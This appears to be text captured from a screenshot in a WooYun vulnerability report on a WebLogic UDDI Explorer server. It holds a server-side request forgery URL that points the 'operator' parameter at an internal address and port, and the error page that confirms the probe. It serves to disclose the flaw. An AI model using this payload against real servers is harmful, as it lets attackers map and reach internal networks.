 klyg.njzq.cn//uddiexplorer/SearchPublicRegistries.jsp?operator=http://192.168.0.197:23&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Businesslocation&btnSubmit=Search
BEA WebLogic Server 10.0.1.0
UDDI Explorer
Tue Se
earch public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: '1' addresses, but could not connect over HTTP to server: '192.168.0.197', port: '23'
www.wooyun.org